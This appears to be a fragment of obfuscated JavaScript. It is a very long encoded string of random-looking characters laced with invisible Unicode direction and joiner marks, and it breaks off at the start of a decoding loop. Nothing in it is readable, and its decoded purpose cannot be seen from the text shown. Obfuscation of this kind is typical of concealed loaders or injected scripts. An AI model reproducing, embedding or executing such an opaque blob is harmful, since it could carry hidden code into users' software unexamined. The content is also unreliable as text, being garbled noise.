Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of 